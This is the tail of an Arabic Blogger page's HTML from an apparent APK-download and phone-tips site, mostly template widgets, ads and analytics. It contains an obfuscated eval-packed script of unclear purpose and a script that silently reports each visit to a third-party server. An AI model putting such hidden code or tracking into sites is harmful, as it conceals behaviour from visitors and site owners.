30|2Z|2T|1n|14|2S|2N|2M|2L|16|2O|1X|11|10\'.2Q(\'|\'),0,{}))',62,226,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||post|related|class|item|function|||span|thumbnailSize|var|li|if|title|return|href|replace|summary|alt|thumbnail|in|src|length|titleLength|div|Math|else|numPosts|img|document|height|width|while|text|link|script|summaryLength|randomRelatedIndex|relatedPostConfig|homePage|tooltip|for|false|labelArray|showRelatedPost|String|substring|newTabLink|hellip|widgetTitle|feed|random|auto|containerId|widgetStyle|media|floor|noImage|max|posts|orderby|updated|style|feeds|callBack|window|moreText|tabindex|ul|results|json|h4|57|callback|clear|more|toString||parseInt|both|alternate|display|block|rel|eval|break|fromCharCode|RegExp|url|new|getElementsByTagName|br|innerHTML|head|wrapper|index|x3A|x67|x63|x2E|x22|x3E|x79|x66|x62|x2F|x6C|x69|x6D|x64|x70|x68|x72|x3C|x42|setInterval|x7C|x76|3000|Terkait|split|Artikel|x54|x2D|x23|x41|x3D|x53|x44|x4D|x6B|x61|x20|createElement|type|||javascript|undefined|More|gAAAADElEQVQImWOor68HAAL|AX7vOF2TAAAAAElFTkSuQmCC|appendChild|typeof|getElementById|entry|target|start|totalResults|object|openSearch|iVBORw0KGgoAAAANSUhEUgAAAAEAAAABCAIAAACQd1PeAAAAA3NCSVQICAjb4U|base64|x74|x65|http|x6E|x73|x6F|_0x5736|www|dte|data|image|png|72|370|web|id|_blank'.split('|'),0,{}))
//]]>
</script>
<div style='clear: both;'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
commentaires:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2103502390758907962?po=2079183063489554622&hl=ar&saa=85391&origin=https://www.apkanda.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div style='clear: both;'></div>
<div class='old_new'>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.apkanda.com/2018/08/piano-music-tiles-2-songs-games_28.html' id='Blog1_blog-pager-newer-link' title='رسالة أحدث'>&#8249;&#8249; رسالة أحدث</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.apkanda.com/2018/08/bullet-boy-apk_25.html' id='Blog1_blog-pager-older-link' title='رسالة أقدم'>رسالة أقدم &#8250;&#8250; </a>
</span>
</div></div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar-area' id='sidebar' role='complementary'>
<div class='sidebarbtop section' id='sidebarbtop'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script>
  fbq('track', 'ViewContent');
</script>

<script id="_wau0r1">var _wau = _wau || []; _wau.push(["classic", "jdn7m6v31kpe", "0r1"]);
(function() {var s=document.createElement("script"); s.async=true;
s.src="//widgets.amung.us/classic.js";
document.getElementsByTagName("head")[0].appendChild(s);
})();</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Welcome</h2>
<div class='widget-content'>
<script>
document.addEventListener("DOMContentLoaded", function() {
    var pageUrl = window.location.href;
    var trackingUrl = "https://siftfi.com/record_visit.php";

    // سجل الزيارة
    fetch(trackingUrl, {
        method: 'POST',
        headers: {
            'Content-Type': 'application/json'
        },
        body: JSON.stringify({ page_url: pageUrl })
    }).then(response => response.json())
    .then(data => console.log('Visit recorded:', data))
    .catch(error => console.error('Error:', error));
});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9889991525913627" crossorigin="anonymous" ></script>
<!-- A -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9889991525913627"
     data-ad-slot="9027582161"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id="imageSlider" class="slider">
    <img src="https://apk-id.com/ar/wp-content/uploads/2024/05/74f87d2a-292e-401f-bcf7-1f9cf3492964.png" style="width:100%" />
    <button class="btn prev" onclick="changeImage(-1)">&#10094;</button>
    <button class="btn next" onclick="changeImage(1)">&#10095;</button>
</div>
<style>
.slider {
    width: 100%;
    overflow: hidden;
    position: relative;
}
img {
    width: 100%;
    display: block;
    transition: opacity 1s ease-in-out;
}
.btn {
    cursor: pointer;
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    color: white;
    font-size: 24px;
    background-color: rgba(0, 0, 0, 0.5);
    border: none;
    padding: 10px;
    z-index: 100;
}
.prev {
    left: 10px;
}
.next {
    right: 10px;
}
</style>
<script>
var currentImageIndex = 0;
var images = [
    "https://apk-id.com/ar/wp-content/uploads/2024/05/74f87d2a-292e-401f-bcf7-1f9cf3492964.png",
    "https://apk-id.com/ar/wp-content/uploads/2024/05/d9a92001-58da-4b29-b122-f3cfdcd3d1d3.png",
    "https://apk-id.com/ar/wp-content/uploads/2024/05/dd423533-9c3a-46ef-b793-642c49331202.png",
    "https://apk-id.com/ar/wp-content/uploads/2024/05/dfba3dbc-f9d6-4b08-8fc9-04e7bb500f65.png"
];
function changeImage(step) {
    currentImageIndex = (currentImageIndex + step + images.length) % images.length;
    document.querySelector('#imageSlider img').src = images[currentImageIndex];
}
setInterval(() => changeImage(1), 5000);
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9889991525913627" crossorigin="anonymous" ></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-9889991525913627"
     data-ad-slot="9585893717"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9889991525913627" crossorigin="anonymous" ></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-9889991525913627"
     data-ad-slot="9585893717"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>المشاركات الشائعة</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.apkanda.com/2024/09/blog-post.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tMqK5PgExj6ktZzg8kYatMBkImmGzpxfhSNEMiG3lK1eRPz25AQTV01HDYPCQu7jxyxbgFIpTVKVGjD6TcOYjC-Uns5tsbeHVIKdDGuBA3T1_Y=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.apkanda.com/2024/09/blog-post.html'>  إضهار شاشة أي هاتف أندرويد في هاتف أخر بكل سهولة ! سارع بالتجربة ولن تندم </a></div>
<div class='item-snippet'>&#160; &#160; إضهار شاشة أي هاتف أندرويد في هاتف أخر بكل سهولة ! سارع بالتجربة ولن تندم رابط التطبيق :&#160; Vani Meetings حول الفيديو : مرحبا بكم متتبعي ق...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.apkanda.com/2024/09/3.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tOwHFhjxNFmu71oZG-M0GzbDSnLLVqOatBLkVdL8apc3TEnNpDXSsAv5i2IYgnSfKmoUyCr5Q49hS2qf2MBCrRwfOgmUCS1_z8jfEZ6w04erOBGQ=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.apkanda.com/2024/09/3.html'>إسترجاع الصور و الفيديوهات المحدوفة من سناب شات و الهاتف في 3 ثواني - جرب بنفسك </a></div>
<div class='item-snippet'>إسترجاع الصور و الفيديوهات المحدوفة من سناب شات و الهاتف في 3 ثواني - جرب بنفسك في عالم التواصل الاجتماعي&#1548; يعتبر سناب شات من أكثر التطبيقات ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.apkanda.com/2024/09/blog-post_11.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v-TKs1zkKsfd1ZCVt4BjIkiUmdg_pV4Q6zt9E7CTZWq5v5cPDnesqFFbY7ZdlUbrWvmh0Hr9voBCN3vYQXvCDogWEk_PhQRRlixwex0GM3Cjsf=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.apkanda.com/2024/09/blog-post_11.html'>تحميل تطبيق تحويل شكل الهاتف الى هاتف أيفون </a></div>
<div class='item-snippet'>تحميل تطبيق تحويل شكل الهاتف الى هاتف أيفون&#160; &#160;وصف لتطبيق :&#160; تحميل من متجر بلاي&#160; من هنا :&#160; HiPhone Launcher, Phone 15 هل تحب iPhone&#1567; تريد تغي...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.apkanda.com/2024/09/2.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYvD39hbLKc3qk_7Mtk_Mq-65FHENz5OZn90pNZGKxpu4hL7c-Rmg0yasv9NlphQayfsBnj8qtJBLmvnBBmhPqvIYx3-2-qeqJ1JccaljtOvXpfw=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.apkanda.com/2024/09/2.html'> إسترجع كل الصور المحدوفة 2 طرق جهنمية بدون تطبيق - في دقيقة واحدة-</a></div>
<div class='item-snippet'>&#160; إسترجع كل الصور المحدوفة 2 طرق جهنمية بدون تطبيق - في دقيقة واحدة- حول الفيديو: مرحبا بكم من تطبيق قناة نابغة المعلوميات في هذا الفيديو ال...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.apkanda.com/2024/09/blog-post_58.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tEvp3n8E3xAkvdczpDVoRLMvuj3lpScENMFEpHH9G3RKSV0PKwtUdw_921Pcd4UU8GuFDSes0R205eYgcnkMzCyL5Tk7BQz8TwBxvMHp4YqZ-e=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.apkanda.com/2024/09/blog-post_58.html'>تطبيق معروف عالميا لتعارف والإلتقاء بأشخاص جدد قريبين منك</a></div>
<div class='item-snippet'>&#160; تطبيق معروف عالميا لتعارف والإلتقاء بأشخاص جدد قريبين منك رابط التطبيق :&#160; Tantan مرحبا بكم متتبعي قناة نابغة المعلوميات في هذا الفيديو الر...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.apkanda.com/2024/10/2024.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v1No2Rkzpf676evjwzFCJNTgjYVraVYy2zGPNvy9P3D5jKCi0jiMzo0naB8EEm2dCd3rxHhvisHRrH3f-qleKRHghgpPnkNWiz2jFLjswW-5jK2w=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.apkanda.com/2024/10/2024.html'>  كيفية إخفاء التطبيقات في الاندرويد 2024  | إخفاء التطبيقات في المكالمات | كيف تخفي التطبيقات و الفيديوهات</a></div>
<div class='item-snippet'>&#160;&#160; كيفية إخفاء التطبيقات في الاندرويد 2024| إخفاء التطبيقات في المكالمات | كيف تخفي التطبيقات و الفيديوهات رابط تحميل التطبيق :&#160; MyDialer حو...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.apkanda.com/2024/10/blog-post.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sJl9LCA_QfIMnjurUV1fu1gRbrTo2zR8k-PpIGm0_hdozXnpgkiQkbapVSORrCs-skt1O7O0CXFT4GA8NleoBPN10_TIln9ijrF3E=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.apkanda.com/2024/10/blog-post.html'>أحصل على أرقام واتساب كل الأشخاص القريبين منك في ثواني فقط ! سارع بالتجربة ولن تندم</a></div>
<div class='item-snippet'>أحصل على أرقام واتساب كل الأشخاص القريبين منك في ثواني فقط ! سارع بالتجربة ولن تندم حول الفيديو: نشرح لكم في هذا الفيديو تطبيق يمكنك من الحص...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.apkanda.com/2024/10/microsoft-copilot.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoRjW-VjGZylCt1qTCFp5vDGjNyUY9KWDayNEHEH0LxT40W0NRLnucJmrf5RQOcxEQfl_e3Ti2OvmpR5IK5CnnEOlRB7VjPp_S5IL6yjlrxFKBBXWjP6IjoZIG7MgGHNbsVdYXT3QIOKJ5yewntBHdtR4WQCY-AbATChLxGyliC1zXftuBa-GFG0e86vW3/w72-h72-p-k-no-nu/Copilot.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.apkanda.com/2024/10/microsoft-copilot.html'>كيفية تشغيل  مساعد Microsoft Copilot على واتساب</a></div>
<div class='item-snippet'>كيفية تشغيل&#160; مساعد Microsoft Copilot على واتساب&#160; إن دمج محرك مساعد Microsoft Copilot في واتساب لهواتف الأندرويد عبارة عن خطوة عظيمة لإدخال ا...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.apkanda.com/2024/09/truecaller-3.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ss7eAAQPLDo9gSrDY9gOVp3FeZrQKoTqv7OiUMj1onj-EInz8y15Cn-dCPJQJqchfJ4AvYI1X-n5vuiMpDs315kGKZzZUI03l0UeOfa1ICr_L2=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.apkanda.com/2024/09/truecaller-3.html'>إذا كان تطبيق Truecaller في هاتفك تعلم 3 خدع سحرية لا أحد يعرفها - جديد </a></div>
<div class='item-snippet'>إذا كان تطبيق Truecaller في هاتفك تعلم 3 خدع سحرية لا أحد يعرفها - جديد حول الفيديو: مرحبا بكم متتبع قناة نابغة المعلوميات الاوفياء في شرح ج...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.apkanda.com/2024/09/volume-styles.html'>وصف التطبيق : Volume Styles</a></div>
<div class='item-snippet'>&#160; وصف التطبيق : تحكم بشكل كامل في أشرطة تمرير مستوى الصوت باستخدام تطبيق مستوى الصوت الأكثر تقدم&#1611;ا على متجر Play. يتيح لك&#160; أنماط الصوت تخصيص...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML55'>
<h2 class='title'>آخر التعليقات</h2>
<div class='widget-content'>
<script style='text/javascript'>
var numposts = 4;
var showpostthumbnails = true;
var displaymore = false;
var displayseparator = true;
var showcommentnum = false;
var showpostdate = false;
var showpostsummary = false;
var numchars = 60;
</script>
<script src='/feeds/posts/default?orderby=published&alt=json-in-script&callback=showrecentpostswiththumbs'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<!-- Google tag (gtag.js) -->
<script async="async" src="https://www.googletagmanager.com/gtag/js?id=G-2VZFZXFTC3" ></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2VZFZXFTC3');
</script>
</div>
<div class='clear'></div>
</div></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<footer class='site-footer' id='footer' itemscope='itemscope' itemtype='http://schema.org/WPFooter' role='contentinfo'>
<div class='widget_social_apps'>
<div class='app_social facebook'>
<a href='https://www.apkanda.com/' target='_blank'><span class='app_icon'><i class='fa fa-facebook'></i></span>
</a></div>
<div class='app_social twitter'>
<a href='https://www.apkanda.com/' target='_blank'><span class='app_icon'><i class='fa fa-twitter'></i></span></a></div>
<div class='app_social instagram'>
<a href='https://www.apkanda.com/' target='_blank'><span class='app_icon'><i class='fa fa-instagram'></i></span></a></div>
<div class='app_social google'>
<a href='https://www.apkanda.com/' target='_blank'><span class='app_icon'><i class='fa fa-google-plus'></i></span></a></div>
<div class='app_social linkedin'>
<a href='https://www.apkanda.com/' target='_blank'><span class='app_icon'><i class='fa fa-linkedin'></i></span></a></div>
</div>
<div class='footerlinks'>
<a class='footer-link' href='#' title='عن المدونة'>عن المدونة</a> | 
<a class='footer-link' href='#' title='خريطة الموقع'>خريطة الموقع</a> |
<a class='footer-link' href='https://www.apkanda.com/p/blog-page_911.html' title='أعلن'>اتفاقية الاستخدام</a> |
<a class='footer-link' href='https://www.apkanda.com/p/privacy-policy-privacy-policy.html' title='Privacy Policy'>سياسة الخصوصية</a> | 
<a class='footer-link' href='https://www.apkanda.com/p/blog-page_16.html' title='راسلنا'>راسلنا</a>
</div>
<a href='' id='mycontent'>جميع الحقوق محفوضة لـ apkanda.com</a>
<br><div class='site-info'>
<a href='' title='Free Blogger Templates'></a>
 | <div id='mscontent'></div>
</div>
</br></footer>
<script src='//ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[
// Popular Post Snippet
$(".popular-posts ul li .item-snippet").each(function(){var t=$(this).text().substr(0,60),s=t.lastIndexOf(" ");s>42&&$(this).text(t.substr(0,s).replace(/[?,!\.-:;]*$/,"..."))});
$("img.recent_thumb").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w80-h80-c/"))});
$(".avatar-image-container img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w70-h70-c/"))});
$(".item-thumbnail img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w72-h72-c/"))});
$("img.label_thumb").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w72-h72-c/"))});

jQuery(document).ready(function($){
	
	"use strict";

	// Attach + To Top Menu
	$('#top-nav .menu-item-has-children > a, #main-nav ul li ul .menu-item-has-children > a').append(' +');

	// Attach Arrow To Main Menu
	$('#main-nav .menu-item-has-children > a').append('<span class="menu-arrow"></span>');
	
	// Prepend Menu Icons
	$('#logo').after('<div id="menu-icon"></div>');

	$('#top-nav .wrapper').append('<div id="top-menu-icon"></div>');
	
	// Toggle Nav
	$('#menu-icon').on('click', function(){
		$('#main-nav').slideToggle(250);
		$(this).toggleClass('active');
	});
	
	$(window).resize(function(){  
		var w = $(window).width();
		var navDisplay = $('#main-nav');
		if(w > 1000 && navDisplay.is(':hidden')) {  
			navDisplay.removeAttr('style');
		}
	});

	$('#top-menu-icon').on('click', function(){
		$('#top-nav ul').slideToggle(250);
		$(this).toggleClass('active');
	});
	
	$(window).resize(function(){  
		var w = $(window).width();
		var navDisplay = $('#top-nav ul');
		if(w > 1000 && navDisplay.is(':hidden')) {  
			navDisplay.removeAttr('style');
		}
	});

	
});


//]]>
</script>
<script type='text/javascript'>
/*<![CDATA[*/
var postperpage=22;
var numshowpage=6;
var upPageWord ='<i class="fa fa-chevron-left"></i>';
var downPageWord ='<i class="fa fa-chevron-right"></i>';
var urlactivepage=location.href;
var home_page="/";
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
a = document.getElementById('comment-holder');
if (a) {
	b = a.getElementsByTagName("p");
	for (i = 0; i < b.length; i++) {
		if (b.item(i).getAttribute('CLASS') == 'comment-content') {
_str = b.item(i).innerHTML.replace(/:\)\)/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBjlbgTC5G1wI4y4X5xP8fxLnsoSI_XLYgadPBl1kMqaftAAE3FmQTYRUH28FJFPP6Nm0y9EHIPoGDDNfTchMV_2h6kFfn0sbkGbfZVU5GBUgItHmDviVfbuwcdWZQHbVx3mqYBawRdv8/s1600/taunt.gif' alt='' class='smiley'/>");
_str = _str.replace(/=d&gt;/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLnLKB8atnhN0ZAAuhkXTU001yR869JPiM3kgx2H27yHTs3ztyIVvJ9VgP3LF8g5XYNIhp30DoEw_xHtASylqoBS_Xjg5Ft2OhbbXUPbjXkhRKopdLxfopeizzFWY_ejn1hNwqHOrgZjM/s1600/suicide.gif' alt='' class='smiley'/>");
_str = _str.replace(/:d/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4z1I9a3qdwXRRA8Th-ux3zCRC6rFgcZ1-MuMht9jOPNCG5PlhMK9Rqt6nkebiHFBnCe9mKRgp-Qip80Ehsj4KH_IPsWOtfZbG2_E-FfDgkY_BdqNxUvqI_x5G5zL6IGFsDJffBNlESb0/s1600/biggrin.gif' alt='' class='smiley'/>");
_str = _str.replace(/:p/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYaEiWkLQ-pdhYKQUseaa-g0UNVORqgK0yDEeHZzk7FEcgIKapf5rK0kxE9YYjVyV9RvRjImLri2MFXjBCfsjDJ2VaFTZ4ZsPQXK1ZWyi9ZlM5gwW1C8oNkBeyGdfdRG8ahL2knv0Vlug/s1600/tongue.gif' alt='' class='smiley'/>");
_str = _str.replace(/:\(\(/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_kDC0f31DZkLgVFsxb5Hm0AmlTyq1QjX2oKi73sTCua-2JR3azojbS-ysPmyzmDoM2brw00y1gX7lgdvODWJ6Mc30HTeLDICt6F5oGSjCgukvBeXTAiOJsL45iLbSkAqiko4qvuQ7A-U/s1600/cry2.gif' alt='' class='smiley'/>");
_str = _str.replace(/:\)/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj92H3vhFk_i3ttXzfemzy7i_P4SwLaMZBmRmvMbz8QZFxbegHUSA2m0kV4Oij2tsJYr4lXOupBuIVulHhvrRVH4G-tKyifqOqJdE4gPGJ9hqZ0b0NdCFzVrxpUmFmnUs3o6LoJsYMPHO8/s1600/smile3.gif' alt='' class='smiley'/>");
_str = _str.replace(/:\(/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqUsZtNzToNnQ6NQIpOQipKde_rWe3SicGI00AeVk9HGPzN2fr1K-vmlSbUSEsuHkaZ0T3DEcEI_ra00lIr6MWNWlY5ZmbLJTLctJCLiRn3qomP-tieuEyEA9UUQyTxSi7vrFxE9CU0oE/s1600/sad.gif' alt='' class='smiley'/>");
_str = _str.replace(/:-\?/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinPUB03Us664s49rQg6SFti5enwPDqQMNCcJhKjOtnjhY2uHBp2ud9uGuuf5Nkb9CJ7vC1R5CNhQb_FjL9KQZWLi8l9Lzyx0d5gh_VEwS5w5uEPqZ3Liet8gdXRHklNsThajcLit994HM/s1600/think.gif' alt='' class='smiley'/>");
_str = _str.replace(/d\(/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNdJndS4LOVoMZ8kr3XLOz9ybM8YPXlF26KPlQE3shSHgPTMOXZnJWLmYN3UbXaPViD6xZKYTSxU2leir6beS3_Yn2kQqT_6V3oe6BmAmU9Oalc0w5ZSi3GRS4WnFNwwFWPWOvFL1Z1yo/s1600/doh.gif' alt='' class='smiley'/>");
_str = _str.replace(/:-o/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjReq8zYTRlcCJuorHwyFqSl1WvKhOXKZfiF0O0RzXGoXo0UAgtlFVCQSPt4C9SN_68y7U_D_R9Pwb8MBa9b1BRhc49QicmeLXwCnKQQyxbPP4IgfOlaCOz6oAOjwQZwhKiLaA6aHetBr4/s1600/shock.gif' alt='' class='smiley'/>");
_str = _str.replace(/:-f/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgx0rlpoj7141SbBPg408pe4xpm9fOGRkqJq-nfEj8QLnfRXuyi5eq0ahIuj2700CUfksM5yPN4GmPiXXfI68jx9Cp1xMt06dm5jFThCOgU-DtL1bvrUpzMS_T2GR-7eRM3iAPBoukMkZg/s1600/flowers1.gif' alt='' class='smiley'/>");
_str = _str.replace(/:-ss/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu0-9GugO4o1Rat6iZ4TctzuH8aqw1VWuhhkIEmVrl9FCYu-Ewpv_4alZTq8eni_CiSZOOV7k9GdTkLznYCLSATp4LgAA62aDYOKdmmbaAq7QE5a1G_FLFh1vhZtmv2oTZwfftukrkJHE/s1600/unsure.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/b-\(/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz7i2Z-t6wH36-tZaYbt0N88UqYmggdDIi1zjZkRwzoZJBBUC1R3IMTmB8BIYOYf-FesTXhcOBL4RMkkxYv-981jYKeyHj2x3M5rD6fgi3ZrV7yaSlRVPlsdkSXKCK8YEkggb-QPs5XKQ/s1600/threaten.gif' alt='' class='smiley'/>");
_str = _str.replace(/h-\(/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZj2Io9PAhzuzv4ZTGoKCQus0u_Yn4mDOhZoCr3SFbGnl5cr_q3u4Qx46LVmAT631EWo4ryEcEr9CpQqGy4Q5cDwystrwZahQkJIUZgbhyphenhyphenkq3licc9_uvMtdVDxZh6cb6JE15AewDs7KI/s1600/help.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/g-\)/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqfTW65egKJBQCeq-hNkZ7DhE20Rx0NhNrByjkXHRUMuLClD69jh2oJw97x_rSKWxp4nV0SDZi-t2Q-kn996rL2Ha5QBAVzKXMeWO_IV5CDLJP3vRjULXw7GDhY2tgRxZE4J8OUO4gZMg/s1600/good.gif' alt='' class='smiley'/>");
_str = _str.replace(/5-\p/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEEo74bxSaY_fEiBeEIjhr_S_Mftd2vVRF3DG6BN6xY2zJ9f_8EW6t_MuhyphenhyphenpeLcD7mlp1L7sq8ZoI-HGCpMW6qRJFR3H1KZWJMyYDQuZWSYh0DLCFV0CU3VwdVjlhh_eTfNmCCsMVOilc/s1600/beee.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/y-\)/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhowLA-HEOo7JDBp3NYudiQCr8cVwz0znZM5MYLr6vLRcrP8jOwatJEZQnS54uHekR-UEAdIdz8AYQ4cKh3gVMIJk2Ix0NFZgtT0l5Mv7EatASeqPKCfkDuz87G8DapRHb0MY1REUSgcjE/s1600/yahoo.gif' alt='' class='smiley'/>");
_str = _str.replace(/c-\)/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFfFIzgGrltbeUob1LDmG5GPFdsvZFqulu6We7kffzSu010NnvTXD_2ieqZLdzXq5fqYyKF1KnE8l1lMnWYeMfYJ42So4trcP61REHwJ2O1p-z36xCy6TqCaYW_PFiC-1ty8YWOoJe0Y0/s1600/crazy.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/s-\)/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXH8XREwBGKg6zMd8q6GW2gYLOSDh_6FF301eHo4u3KT2xnD-56AmH8snuvQIePiaKnIkPx1fswNynU5_M_sjrKTRqslsUDuGJMyNx2Cy-udeJKGzJLNhK_lsUzrxpHftm3fjcqoJLKvk/s1600/spiteful.gif' alt='' class='smiley'/>"); 
